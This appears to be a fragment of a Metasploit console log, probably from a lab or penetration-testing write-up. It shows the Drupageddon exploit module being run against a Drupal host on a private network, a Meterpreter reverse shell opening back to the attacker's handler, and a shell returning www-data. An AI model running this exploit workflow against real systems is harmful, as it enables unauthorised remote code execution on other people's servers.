 [*] 192.168.1.105 - Meterpreter session 5 closed.  Reason: User exit
msf6 exploit(multi/http/drupal_drupageddon) > exploit
[*] Started reverse TCP handler on 192.168.1.102:4444
[*] Sending stage (40004 bytes) to 192.168.1.105
[*] Meterpreter session 6 opened (192.168.1.102:4444 -> 192.168.1.105:38003) at 2024-12-08 20:48:46 +0100
meterpreter > shell
Process 23482 created.
Channel 0 created.
whoami
www-data